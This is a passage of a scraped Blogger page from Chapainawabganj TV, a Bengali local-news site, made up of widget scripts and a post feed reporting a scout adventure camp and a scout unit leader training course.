'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0995\u09c3\u09a4\u09bf \u09b6\u09bf\u0995\u09cd\u09b7\u09be\u09b0\u09cd\u09a5\u09c0\u09a6\u09c7\u09b0 \u09b8\u0982\u09ac\u09b0\u09cd\u09a7\u09a8\u09be \u09a6\u09bf\u09df\u09c7\u099b\u09c7 \u09b6\u09be\u09b9\u09a8\u09c7\u09df\u09be\u09ae\u09a4\u09c1\u09b2\u09cd\u09b2\u09be\u09b9 \u0995\u09b2\u09c7\u099c', 'description': 'chapainawabganj tv provide chapainawabganj district news and video', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_gp1OO1iJCyw2iDWbvW-ds7L2vKDklO-xg1CRcG5UHivTtxMj0yllofmp-JwmFKXCVNM9-XsivVwckbNMYSsU9ATPq7Hv19oJ7WMOHQTikUDhsoJGMBwB3J_HCsC2X6pHRqAeLzOa6R0/s640/44024469_2155378648012360_8339978683762606080_n.jpg', 'url': 'http://www.chapainawabganjtv.com/2018/10/blog-post_55.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5517015640015423355}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'header-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-lab', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar-lab', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-lab', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'slider1', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'stylebox-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'stylebox-1', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'stylebox-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'stylebox-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'stylebox-3', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'stylebox-16', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML37', 'stylebox-4', document.getElementById('HTML37'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'stylebox-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'stylebox-5', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'stylebox-6', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'stylebox-6', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'main', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'main', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'main', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'crosscol', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'crosscol', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'left', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'center', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'right', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A-t2JXXquNaKb4wf9BwEiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762026060285');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.chapainawabganjtv.com/feeds/posts/default/-/%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 12190
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462"},"updated":{"$t":"2025-11-01T16:48:22.601+06:00"},"category":[{"term":"chapainawabganj news"},{"term":"Slider"},{"term":"chapainawabganj"},{"term":"বিশেষ প্রতিবেদন"},{"term":"আজকে সারাদিনে"},{"term":"সংগঠন সংবাদ"},{"term":"শিক্ষাঙ্গন"},{"term":"রাজনীতির মাঠে"},{"term":"শোক"},{"term":"খেলার মাঠে"},{"term":"সাক্ষাৎকার"},{"term":"Feature 1"},{"term":"মুক্তকথা"},{"term":"জেলার কৃষি"},{"term":"শিবগঞ্জ"},{"term":"video"},{"term":"ঈদ শুভেচ্ছা বিজ্ঞাপন"},{"term":"featured1"},{"term":"গোমস্তাপুর"},{"term":"ফিচার"},{"term":"জাতীয় সংসদ নির্বাচন"},{"term":"শুভ জন্মদিন রানী মা"},{"term":"ইউনিয়ন সংবাদ"},{"term":"English Releases"},{"term":"কর্পোরেট সংবাদ"},{"term":"জাফর জয়নাল"},{"term":"‌chapainawabganj"},{"term":"চাঁপাইনবাবগঞ্জ টিভি"},{"term":"নাচোল"},{"term":"‌"},{"term":"ভোলাহাট"},{"term":"শুভেচ্ছা বিজ্ঞাপন"},{"term":"Technology"},{"term":"জন্মদিন"},{"term":"পাঠকের চিঠি"}],"title":{"type":"text","$t":"Chapainawabganj tv চাঁপাইনবাবগঞ্জের মাটি ও মানুষের প্রতিচ্ছবি"},"subtitle":{"type":"html","$t":"শুধুমাত্র চাঁপাইনবাবগঞ্জের সংবাদ উপযোগী বিষয় তুলে আনি আমরা,আমাদের সব আয়োজন চাঁপাইনবাবগঞ্জকেই ঘিরে"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/-\/%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/search\/label\/%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/-\/%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8\/-\/%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"chapainews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09141122786887812517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"80"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-4889688510318574715"},"published":{"$t":"2025-01-10T17:19:00.003+06:00"},"updated":{"$t":"2025-01-10T20:34:50.331+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feature 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"স্কাউট সদস্যদের দুদিনের অ্যাডভেঞ্চার গ্রুপ ক্যাম্প "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/s1552\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"986\" data-original-width=\"1552\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/w640-h406\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জে\n মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের আয়োজনে শুরু হয়েছে দুদিনের \nঅ্যাভভেঞ্চার গ্রুপ ক্যাম্প। পদ্মানদীর তীরবর্তী নায়ায়নপুর ইউনিয়নের \nমাহমুদা মতিউল্লাহ উচ্চ বিদ্যালয়ে অনুষ্ঠিত হচ্ছে এ ক্যাম্প। শুক্রবার \nসকালে জেলা স্কাউট ভবন থেকে ৬০ জনের দলটি যাত্রা শুরু করে। \u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eমহানন্দা \nমুক্ত টিটিএল স্কাউট গ্রুপের সদস্যদের সঙ্গে ছিলেন, বাংলাদেশ স্কাউটস \nচাঁপাইনবাবগঞ্জের কোষাধক্ষ্য মো. আসলাম কবির, চাঁপাইনবাবগঞ্জ জেলার সহকারী \nকমিশনার রফিকুল ইসলাম, স্কাউটার গোলাম সারোয়ার, জেলা কাব লিডার রাকিব \nউদ্দিন আহমেদ, কে এ এম মাহফুজুর রহমান,গার্ল ইন স্কাউট লিডার রিনা আক্তার \nজাহান, হরিপুর ১নং উচ্চ বিদ্যালয়ের প্রধান শিক্ষক মো.কামাল উদ্দিনসহ \nঅনান্যরা। \u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eদুদিনের এ ক্যাম্প স্কাউট সদস্যরা বিভিন্ন ইভেন্টে অংশ \nনেওয়ার পাশাপাশি, বাল্যবিয়ে ও মাদকের কুফল সম্পর্কে সচেতনতা সৃষ্টিতে \nস্থানীয়দের মাঝে লিফলেট বিতরন করেন।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBgULxPwQLFGEmsLuLtMSIkuCpJ_5ZQg7CFbZI8MMCc6T-ir-zYPfwDOhi7ZlAJwEV6SGwK41pSfJpSmLKxVvumZNu2XJsPMU149vgqH6vSFds4yHIPqn5cGdR6acuphqE_6uJtrmjZOnwlRGndk0yYTvs3dr9UJau9JCSfVQZJ7UXacCBjrYSpmrhMG8\/s1600\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%202.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"992\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBgULxPwQLFGEmsLuLtMSIkuCpJ_5ZQg7CFbZI8MMCc6T-ir-zYPfwDOhi7ZlAJwEV6SGwK41pSfJpSmLKxVvumZNu2XJsPMU149vgqH6vSFds4yHIPqn5cGdR6acuphqE_6uJtrmjZOnwlRGndk0yYTvs3dr9UJau9JCSfVQZJ7UXacCBjrYSpmrhMG8\/w640-h396\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%202.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003Eচাঁপাইনবাববগঞ্জ জেলা স্কাউট \nসম্পাদক ও মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের যুগ্ন সম্পাদক গোলাম রশিদ \nজানান, স্কাউট সদস্যরা যেন অ্যাডভেঞ্চারের মধ্য দিয়ে সময় কাটাতে পারে সেই \nচিন্তা থেকে চাঁপাইনবাবগঞ্জ জেলা শহর থেকে দূরবর্তী পদ্মাতীরবর্তী \nনারায়নপুর ইউনিয়নকে নির্বাচন করা হয়েছে। ভেনুতে পৌচ্ছাতে নৌকা ভ্রমনের \nপাশাপাশি অনেকটা পথ হেঁটে যেতে হয়েছে। এছাড়াও ওই এলাকাটি স্কাউট সদস্যরা \nঘুরে দেখবে, এতে গ্রামের মানুষের জীবনযাবন, মাঠের চাষাবাদসহ নানা বিষয়ে \nজানতে পারবে। আমরা তাবুতে রাত্রিযাপন করব, সেই সাথে ক্যাম্প ফায়ারসহ নানা \nআয়োজন থাকবে, যা স্কাউট সদস্যরা নিজেরা করছে। যা পরবর্তীতে তাদের \nদ্বায়িত্ববান ও কর্তব্যপরায়ন হয়ে গড়ে উঠতে সহায়তা করবে। \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsGuk0nRl5AMAh-wo4EHnO2hgcyTlH2CdTaiHXHBhOy6hfgIoo1rOaLbDDISlVAVAV0e-JpDg1OP65-_rLP8n1KrOMmcrg6sETxBEwwLGD_S1lAigBFQeW_-kqx0wdprCynwq-tw5vO9QJS8Tga5FutsPbaC7GrjxrpDBHk1o-Kh1pjuHlwvDDXv1ktQ\/s1600\/WhatsApp%20Image%202025-01-10%20at%2016.29.56.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsGuk0nRl5AMAh-wo4EHnO2hgcyTlH2CdTaiHXHBhOy6hfgIoo1rOaLbDDISlVAVAV0e-JpDg1OP65-_rLP8n1KrOMmcrg6sETxBEwwLGD_S1lAigBFQeW_-kqx0wdprCynwq-tw5vO9QJS8Tga5FutsPbaC7GrjxrpDBHk1o-Kh1pjuHlwvDDXv1ktQ\/w640-h360\/WhatsApp%20Image%202025-01-10%20at%2016.29.56.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/4889688510318574715\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4889688510318574715"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4889688510318574715"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post.html","title":"স্কাউট সদস্যদের দুদিনের অ্যাডভেঞ্চার গ্রুপ ক্যাম্প "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/s72-w640-h406-c\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-9092258956985909172"},"published":{"$t":"2024-05-04T20:18:00.005+06:00"},"updated":{"$t":"2024-05-04T20:18:47.777+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"},{"scheme":"http://www.blogger.com/atom/ns#","term":"সংগঠন সংবাদ"}],"title":{"type":"text","$t":" চাঁপাইনবাবগঞ্জে শেষ হয়েছে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/s1600\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1600\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/w640-h294\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003Eশিক্ষা প্রতিষ্ঠানে স্কাউটিং কার্যক্রম সমন্বায়কের দ্বায়িত্বে থাকা,স্কাউট শিক্ষকদের দক্ষতা উন্নয়নে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স শেষ হয়েছে। শনিবার বিকালে অনুষ্ঠিত হয়, দীক্ষা ও সনদ প্রদান অনুষ্ঠান। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xNd0fOEU7mLz9rtoCDGKctuKP5IfpgaMgJkzusSMlH8YIZ6IUQvm0-daOFd9AoGAtHH_4ysqbpiF71_AytXXwUEYnLrCjcczIFJrRpsOi-PFvlP9QZq5TCkJ6eVf7i7bB0rEYIJEBGC6OMvIXkwj9yStIko0FyDLLrjENFkLaDsZdDnni9F6_5LjiE8\/s1152\/WhatsApp%20Image%202024-05-04%20at%2017.38.15.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xNd0fOEU7mLz9rtoCDGKctuKP5IfpgaMgJkzusSMlH8YIZ6IUQvm0-daOFd9AoGAtHH_4ysqbpiF71_AytXXwUEYnLrCjcczIFJrRpsOi-PFvlP9QZq5TCkJ6eVf7i7bB0rEYIJEBGC6OMvIXkwj9yStIko0FyDLLrjENFkLaDsZdDnni9F6_5LjiE8\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2017.38.15.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eসমাপনী অনুষ্ঠানে বক্তব্য দেন, কোর্স লিডার বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের উপ-কমিশনার খন্দকার শামসুদ্দীন আহমেদ,সহকারি কমিশনার নূরুল ইসলাম,জেলা স্কাউটস সাধারণ সম্পাদক গোলাম রশিদ, চাঁপাইনবাবগঞ্জ জেলা স্কাউটস লিডার খসরু পারভেজ, মাহফুজ আহমেদ,ভোলাহাট উপজেলা স্কাউটস সম্পাদক রাকিবুল ইসলামসহ অনান্যরা।\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66fwiszGCsh0D30QdIARgqCiQk2O7BnclbQRmDxw0zEM1CpHUf7UJkKRj_LtadS_7nOUNLtlkpW_DQrQVJzv1XWyFJoVmidRrbeR0jyNBJc3H41NFQhYWvtLXK2N5c1tM8yMp9QAQjbdU71zfk1bHgrpPs29RwghJQFXPMAyDT-puDSPzgmkc9BoMN34\/s1152\/WhatsApp%20Image%202024-05-04%20at%2017.32.36.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" 